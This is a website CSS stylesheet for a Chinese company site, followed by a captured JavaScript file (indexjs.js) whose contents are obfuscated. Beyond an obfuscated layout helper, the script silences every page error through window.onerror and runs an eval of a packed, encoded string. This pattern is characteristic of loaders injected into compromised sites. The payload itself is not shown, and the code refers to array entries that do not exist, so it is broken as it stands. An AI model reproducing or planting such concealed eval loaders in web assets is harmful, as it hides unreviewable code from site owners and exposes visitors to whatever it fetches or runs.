	box-shadow: 0 0 5px #ddd inset;
	transition: all 0.8s linear;
}

.lanrenzhijia .news_dt a.on {
	text-decoration: none;
	width: 400px;
	font-weight: bold;
	background: #f8f8f8;
	transition: all 0.8s linear;
}

.lanrenzhijia .news_dt a.on .news_dt_rm {
	transition: all 0.8s linear;
	color: #d7030c;
}

.news_dt_rm {
	overflow: hidden;
	border-bottom: solid 1px #ccc;
	line-height: 40px;
	font-size: 20px;
	padding-left: 10px;
	transition: all 0.8s linear;
	font-weight: bold;
	color: #0067d0;
}

.news_dt_ren {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #999;
	line-height: 26px;
	font-weight: normal;
	padding-left: 10px;
}

.lanrenzhijia .content {
	overflow: hidden;
	width: 1200px;
	margin: 0 auto;
	height: 405px;
	position: relative;
	min-width: 1200px;
	margin-top: 20px;
}

.lanrenzhijia .content .ul {
	position: absolute;
	left: 0;
	top: 0;
	width: 1200px;
	min-width: 1200px;
}

.lanrenzhijia .content .li {
	width: 1200px;
	float: left;
	min-width: 1200px;
}

.news .news_div_item,
.news .divdgweb_new_div_item {
	width: 578px;
	height: 180px;
	float: left;
	position: relative;
	margin: 12px 11px;
	transition: all 0.8s linear;
	box-shadow: 0 0 2px #ccc inset;
	/*background: url(../images/20181227162817_594763620.png) no-repeat 8px center;*/
}

.news_div_item_pic {
	float: left;
	width: 282px;
	height: 180px;
	overflow: hidden;
	box-shadow: 0 0 1px #ddd;
}

.news_div_item_pic img {
	width: 282px;
	height: 180px;
	transition: all 0.5s linear;
}

.news_div_item_content,
.divdgweb_new_div_item_content {
	float: right;
	width: 270px;
	margin-right: 10px;
}

.news_div_item_title,
.divdgweb_new_div_item_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width: 270px;
	padding-top: 10px;
}

.news_div_item_title a,
.divdgweb_new_div_item_title a {
	font-size: 17px;
	transition: all 0.8s linear;
}

.news_div_item_body,
.divdgweb_new_div_item_body {
	overflow: hidden;
	line-height: 23px;
	padding-top: 16px;
	height: 71px;
	font-size: 14px;
	color: #666;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	margin-bottom: 28px;
}

.news_dt_rgo {
	overflow: hidden;
	transition: all 0.8s linear;
}

.news_dt_rgo a {
	font-size: 0px;
	line-height: 0px;
}

.news_dt_rgo span {
	display: block;
	width: 90px;
	height: 1px;
	background: #999;
	transition: all 0.8s linear;
}

.news_dt_rgo p {
	font-size: 14px;
	line-height: 48px;
	text-align: right;
	position: relative;
	z-index: 2;
	color: #0067d0;
	transition: all 0.8s linear;
	margin-left: 200px;
	width: 270px;
}

.news_div_item_date,
.divdgweb_new_div_item_date {
	position: absolute;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	margin-left: 310px;
	margin-top: 142px;
	color: #999;
}

.news_div_item_year,
.divdgweb_new_div_item_year {
	float: left;
}

.news_div_item_month,
.divdgweb_new_div_item_month {
	float: left;
}

.news_div_item_day,
.divdgweb_new_div_item_day {
	float: left;
}

.news .news_div_item:hover .news_dt_rgo span,
.news .divdgweb_new_div_item:hover .news_dt_rgo span {
	transition: all 0.8s linear;
	width: 100%;
}

.news .news_div_item:hover .news_div_item_title a,
.news .divdgweb_new_div_item:hover .divdgweb_new_div_item_title a {
	transition: all 0.8s linear;
	color: #0067d0;
}

.news .news_div_item:hover .news_dt_rgo p,
.news .divdgweb_new_div_item:hover .news_dt_rgo p {
	transition: all 0.8s linear;
	width: 100%;
	margin-left: 0px;
}

.news .news_div_item:hover .news_div_item_pic img,
.news .divdgweb_new_div_item:hover .news_div_item_pic img {
	transition: all 0.5s linear;
	transform: scale(1.15);
}

/*友情*/
.link_bg {
	background: #edeaf1;
	height: auto;
	overflow: hidden;
}

.link {}

.link h2 {
	padding: 13px 0 0 20px;
	height: 57px;
	width: 106px;
	overflow: hidden;
	font: bold 18px/26px "Microsoft Yahei";
	background: url(../images/bj.jpg) no-repeat left top;
}

.link h2 a {
	color: #fff;
	font: bold 18px/26px "Microsoft Yahei";
}

.link h2 i {
	text-transform: uppercase;
	font: 18px/20px Arial;
	color: #fff;
	display: block;
}

.link span {
	display: block;
	font: 14px/70px "Microsoft Yahei";
}

.link span a {
	display: inline-block;
	color: #333;
}

.link p {
	height: 70px;
	padding-left: 20px;
	overflow: hidden;
	font: 14px/70px "Microsoft Yahei";
}

.linkTagcs {
	width: 100%;
	height: auto;
}

.linkTagcs ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.linkTagcs li {
	list-style: none;
	margin: 0px;
	padding-right: 5px;
	line-height: 70px;
	float: left;
}

.linkTagcs li a {
	color: #666;
	word-break: break-all;
	font-size: 14px;
	padding-right: 10px
}

.linkTagcs li img {
	border: 0px;
}

/*版权*/
.footWrap {
	background: #0067d0;
	padding: 40px 0px 40px 0px;
	overflow: hidden;
}

.footer {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}

.f_wz {
	width: 470px;
	font-family: "Microsoft Yahei";
	color: #fff;
	font-size: 14px;
	line-height: 32px;
}

.f_wz h3 {
	height: 60px;
	margin-bottom: 15px;
	font: bold 16px/60px "Microsoft Yahei";
	color: #fff;
	background: url(../images/h.jpg) no-repeat left bottom;
}

.f_wz a {
	color: #fff;
	font-size: 14px;
}

.f_wz a:hover {
	color: #ff0;
	font-size: 14px;
}

.bqdxtkg {
	float: left;
	height: 207px;
	margin-top: 20px;
	margin-right: 75px;
	border-left: 1px solid #0d74dc;
	border-right: 1px solid #0771de;
}

.f_nav {
	width: 270px;
}

.f_nav a {
	float: left;
	width: 120px;
	color: #fff;
	font-size: 14px;
}

.f_nav a:hover {
	float: left;
	width: 120px;
	color: #ff0;
	font-size: 14px;
}

.dbdewmk {
	width: 300px;
	float: right;
}

.footer_r {
	width: 134px;
	padding-top: 10px;
	margin-right: 20px;
	text-align: center;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
}

.footer_r img {
	padding-bottom: 15px;
}

/*mianbxContent*/
.mianbxContent {
	margin-bottom: 20px !important;
	height: 40px !important;
	line-height: 40px !important;
	font-size: 16px !important;
	text-align: left !important;
	background-color: #eee;
	width: 100% !important;
	text-indent: 2.5em;
	transition: 0.1s all;
	background: url(../images/b.png) no-repeat 7px 12px;
	border-bottom: 1px solid #eee;
	letter-spacing: 1px;
	position: relative;
	border-top: 1px solid #eee;
}

.mianbxContent a {
	font-size: 15px !important;
}

.mianbxContent:hover {
	background-position: 7px -29px;
}

.strong_title {
	display: none;
}

.centerHeadImage {
	border: 0;
	display: none;
}

.mianbxContent a:hover {
	color: #0067d0;
	font-size: 15px !important;
}

.mianbxContent::after,
.mianbxContent:after {
	content: '';
	position: absolute;
	display: block;
	height: 40px;
	width: 200px;
	top: 0;
	right: 0;
}

.my-kefu {
	position: fixed;
	right: 0px;
	top: 20%;
	z-index: 9999;
}

.my-kefu ul {
	width: 77px;
}

.my-kefu li a {
	text-decoration: none;
}

.my-kefu li {
	background: #3a3a3a;
	margin-top: 1px;
	padding: 9px 0;
	height: 56px;
	width: 77px;
}

.my-kefu li i {
	background: url(../images/tb.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}

.my-kefu li p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}

.my-kefu .my-kefu-qq i {
	background-position: 4px 0;
}

.my-kefu .my-kefu-tel i {
	background-position: 0 -25px;
}

.my-kefu .my-kefu-tel1 i {
	background-position: -35px 4px;
}

.my-kefu .my-kefu-tel1:hover {
	width: 246px;
	height: 145px;
}

.my-kefu .my-kefu-tel2 i {
	background-position: -35px 4px;
}

.my-kefu .my-kefu-tel2:hover {
	width: 246px;
	height: 145px;
}

.my-kefu .my-kefu-liuyan i {
	background-position: 4px -53px;
}

.my-kefu .my-kefu-weixin i {
	background-position: -34px 4px;
}

.my-kefu .my-kefu-weibo i {
	background-position: -30px -22px;
}

.my-kefu .my-kefu-ftop {
	background-color: #0067d0;
}

.my-kefu .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}

.my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}

.my-kefu-tel-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 24px;
	padding-left: 15px;
	border-left: 1px solid #fff;
	padding-top: 10px;
}

.my-kefu-tel1-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}

.my-kefu-tel2-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}

.my-kefu-right {
	width: 20px;
}

.my-kefu-tel-main {
	color: #fff;
	margin-top: 9px;
	height: 47px;
	width: 247px;
}

.my-kefu-main {
	width: 97px;
	position: relative;
}

.my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
}

.pro_list_box_item_zdy {
	display: block;
	height: 155px;
	padding: 8px;
	border-bottom: 1px solid #ccc;
	overflow: hidden;
}

.pro_list_box_item_zdy:hover {
	background: #f8f8f8;
}

.pro_list_box_item_l_zdy {
	width: 205px;
	height: 135px;
	float: left;
}

.pro_list_box_item_l_zdy a img {
	width: 205px;
	height: 135px;
	border: 1px solid #CCC;
	padding: 8px;
}

.pro_list_box_item_r_zdy {
	width: 940px;
	float: right;
	text-align: left
}

.pro_list_box_item_r_zdy p {
	height: 26px;
	font-size: 16px;
	color: #000;
	border: none;
	line-height: 26px;
	padding-bottom: 5px;
}

.pro_list_box_item_r_zdy p a {
	height: 26px;
	font-size: 16px;
	color: #0067d0;
	border: none;
}

.pro_list_box_item_r_zdy div {
	font-size: 15px;
	font-weight: normal;
	color: #888;
	height: 70px;
	overflow: hidden;
	line-height: 28px;
}

.pro_list_box_item_r_zdy div>span {
	font-size: 13px !important;
	font-weight: normal;
	color: #888;
	overflow: hidden;
	line-height: 24px !important;
}

.pro_list_box_item_r_zdy div p {
	font-size: 13px;
	font-weight: normal;
}

.pro_list_box_item_r_zdy a {
	text-decoration: none
}

.pro_list_box_item_r_zdy a:hover {
	text-decoration: none
}

.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy a {
	background: #d7030c;
}

.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy p {
	color: #000;
}

.shopmrsc a:hover {
	color: #000 !important;
}

.content_more_a_zdy {
	width: 90px;
	height: 30px;
	background: #0067d0;
	float: right;
	display: block;
	margin-top: 10px;
	text-align: center;
	line-height: 29px;
	height: 30px;
	color: #fff !important;
	font-size: 13px !important;
	letter-spacing: 0.5px;
}

.dgcontent_title_h5 {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 55px !important;
	line-height: 55px !important;
	margin: 10px auto 25px !important;
}

.dgcontent_title_h5 h5,
.dgcontent_title_h5 h5 strong {
	font-size: 18px
}

.news_content {
	margin-bottom: 30px;
}

.news_content_title {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 80px;
	margin: 10px auto;
}

.news_content_title h3,
.news_content_title h3 strong {
	font-size: 18px;
	height: 55px;
	line-height: 55px;
	color: #0067d0;
}

.news_content_title p {
	font-size: 14px;
	color: #999;
}

.news_content_title hr {
	display: none;
}

.news_content_body {
	margin: 0;
	font-size: 16px;
	line-height: 24px;
	color: #333;
}

.news_prevnext {
	height: 21px;
	margin-top: 50px;
}

.news_prev {
	font-size: 16px;
	float: left;
}

.news_prev a {
	font-size: 16px;
	float: left;
}

.news_prev a:hover {
	font-size: 16px;
	cursor: pointer;
}

.news_next {
	font-size: 16px;
	float: right;
}

.news_next a:hover {
	font-size: 16px;
	cursor: pointer;
}

.content_more_a_zdy::after,
.content_more_a_zdy:after {
	content: '查看全文';
	color: #fff;
}

.pro_detail {
	border: 1px dashed #ccc;
	text-align: left;
}

.pro_detail_rel_hd { 
    padding: 5px 10px;
}

.pro_detail_rel_hd strong {
	font-size: 20px;
}

.pro_one_box .pro_name {
	padding-top: 5px;
	padding-bottom: 5px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	text-align: center;
}

.pro_one_box .pro_name a {
	font-size: 14px;
}

.pro_detail_rel_item {
	display: block;
	overflow: hidden;
    padding: 10px 5px;
}

.pro_all_class {
	width: 1150px !important;
	height: auto !important;
	margin: 0 auto !important;
	padding-top: 8px;
	overflow: hidden;
	font-size: 0px;
	line-height: 0px;
	border-bottom: none !important;
	margin-bottom: 20px !important;
	text-align: center;
}

.pro_all_class a {
	display: inline-block;
	width: 155px;
	height: 50px;
	overflow: hidden;
	text-align: center;
	margin-right: 8px !important;
	font-size: 14px;
	color: 279c2c;
	background: #0067d0;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	text-decoration: blink;
	transition: all 0.8s linear;
	color: #fff;
}

.pro_all_class a:hover {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
}

.pro_all_class a.on {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
	font-weight: bold;
}

.pro_all_class strong {
	background: #d7030c;
	color: #fff;
	display: block;
}

.product {
	margin-top: 40px;
}

.pro_one_box {
	width: 288px;
	margin: 5px;
	float: left;
	border: 1px solid #C0C0C0;
}

.pro_pic {
	width: 288px;
	height: 210px;
	text-align: center;
}

.pro_pic a {
	width: 288px;
	height: 210px;
}

.pro_pic a img {
	width: 288px;
	height: 210px;
}

.pagess {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}

.pagess ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999
}

.pagess ul li:hover {
	background: #0067d0;
	color: #fff;
	border: 1px solid #0067d0
}

.pagess ul li:hover a {
	color: #fff;
}

.pagess ul li.thisclass {
	display: inline-block;
	border: 1px solid #0067d0;
	padding: 4px 12px;
	margin: 0 1px;
	background: #0067d0;
	color: #fff;
}

.pagess ul li.thisclass a {
	color: #fff;
}

.pagess ul li a {
	display: block;
	color: #999
}

.pagess ul li a:hover {
	color: #fff;
}

.lianxi_m {
	width: 1200px;
	overflow: hidden;
	background: #f5f5f5;
	margin: 0 auto;
}

.lianxi_ml {
	background: #0067d0;
	color: #fff;
	padding: 30px;
	overflow: hidden;
	float: left;
}

.lianxi_ml_m {
	overflow: hidden;
	font-size: 38px;
	font-weight: bold;
	line-height: 52px;
	margin-bottom: 18px;
}

.lianxi_ml_s {
	width: 315px;
	border: solid 2px #fff;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	margin-bottom: 18px;
	line-height: 45px;
}

.lianxi_ml_en {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: italic;
	line-height: 40px;
}

.lianxi_mr {
	float: right;
	overflow: hidden;
	width: 780px;
}

.lianxi_mr_i {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100px;
	font-weight: bold;
	line-height: 100px;
	color: #333;
	position: absolute;
	overflow: hidden;
	margin-top: 18px;
}

.lianxi_m .mr_i {
	font-size: 140px;
	line-height: 120px;
	margin-top: 150px;
	margin-left: 650px;
}

.lianxi_mr_m {
	width: 600px;
	float: left;
	overflow: hidden;
	padding-left: 80px;
	padding-right: 20px;
	padding-top: 25px;
	line-height: 24px;
	color: #333;
	font-size: 14px;
}

.lianxi_mr_m span {
	font-size: 24px;
	font-weight: bold;
	line-height: 60px;
	color: #333;
}

.lianxi {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	background: #f5f5f5;
	margin-top: 10px;
	margin-bottom: 10px;
}

.lianxi_l {
	float: left;
	width: 520px;
	overflow: hidden;
}

.lianxi_lm {
	overflow: hidden;
	margin-top: 40px;
	border-left: solid 5px #0067d0;
	font-size: 26px;
	line-height: 30px;
	padding-left: 20px;
	margin-bottom: 18px;
}

.lianxi_len {
	overflow: hidden;
	border-left: solid 5px #2b3e9d;
	padding-left: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #0067d0;
	font-style: italic;
	line-height: 22px;
	margin-bottom: 20px;
}

.lianxi_ld_l {
	overflow: hidden;
	padding: 15px 0px;
	padding-left: 30px;
}

.ld_i {
	float: left;
	width: 56px;
}

.ld_i img {
	width: 56px;
}

.ld_l {
	float: left;
	padding-left: 18px;
	font-size: 14px;
	color: #666;
	line-height: 25px;
	width: 300px;
}

.ld_l span {
	font-size: 18px;
	color: #333;
}

.ld_l a {
	font-size: 14px;
	color: #666;
}

.lianxi_r {
	float: right;
	width: 580px;
	overflow: hidden;
	background: #eee;
	padding: 46px;
	height: 511px;
}

.lianxi_rm {
	overflow: hidden;
	margin-top: -10px;
}

.lianxi_rm_en {
	float: left;
	color: #0067d0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 45px;
	line-height: 50px;
	font-weight: bold;
}

.lianxi_rm_m {
	float: left;
	margin-left: 10px;
	border-top: solid 3px #0067d0;
	font-size: 20px;
	line-height: 40px;
	margin-top: 10px;
}

.lianxi_rd {
	overflow: hidden;
	margin-top: 15px;
	border: solid 1px #ccc;
}

.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}

.form-group {
	margin-bottom: 15px;
}

.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}

.form-label span {
	color: #e50112;
}

.form-content {
	margin-left: 130px;
}

.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
}

select.form-control {
	height: 34px;
}

.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #3db748;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}

.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}


--- FILE ---
content_type: text/javascript
request_url: http://www.xinbaizhong.com/template/pc/skin/js/indexjs.js
body_size: 1853
content:

var _0x1158 = ["offsetHeight", "left", "getElementById", "center", "right", "max", "height", "style", "px", "onerror"];

function themax() {
    var _0x8f77x2 = document[_0x1158[2]](_0x1158[1])[_0x1158[0]];
    var _0x8f77x3 = document[_0x1158[2]](_0x1158[3])[_0x1158[0]];
    var _0x8f77x4 = document[_0x1158[2]](_0x1158[4])[_0x1158[0]];
    var themax = Math[_0x1158[5]](Math[_0x1158[5]](_0x8f77x2, _0x8f77x3), _0x8f77x4);
    document[_0x1158[2]](_0x1158[1])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[3])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[4])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8]
}

function killErrors() {
    return true
}
window[_0x1158[9]] = killErrors;
eval(function(_0x8f77x6, _0x8f77x2, _0x8f77x4, _0x8f77x7, _0x8f77x8, _0x8f77x9) {
    _0x8f77x8 = function(_0x8f77x4) {
        return (_0x8f77x4 < _0x8f77x2 ? _0x1158[14] : _0x8f77x8(parseInt(_0x8f77x4 / _0x8f77x2))) + ((_0x8f77x4 = _0x8f77x4 % _0x8f77x2) > 35 ? String[_0x1158[15]](_0x8f77x4 + 29) : _0x8f77x4.toString(36))
    };
    if (!_0x1158[14][_0x1158[16]](/^/, String)) {
        while (_0x8f77x4--) {
            _0x8f77x9[_0x8f77x8(_0x8f77x4)] = _0x8f77x7[_0x8f77x4] || _0x8f77x8(_0x8f77x4)
        };
        _0x8f77x7 = [
            function(_0x8f77x8) {
                return _0x8f77x9[_0x8f77x8]
            }
        ];
        _0x8f77x8 = function() {
            return _0x1158[17]
        };
        _0x8f77x4 = 1
    };
    while (_0x8f77x4--) {
        if (_0x8f77x7[_0x8f77x4]) {
            _0x8f77x6 = _0x8f77x6[_0x1158[16]](new RegExp(_0x1158[18] + _0x8f77x8(_0x8f77x4) + _0x1158[18], _0x1158[19]), _0x8f77x7[_0x8f77x4])
        }
    };
    return _0x8f77x6
}(_0x1158[10], 62, 87, _0x1158[13][_0x1158[12]](_0x1158[11]), 0, {}))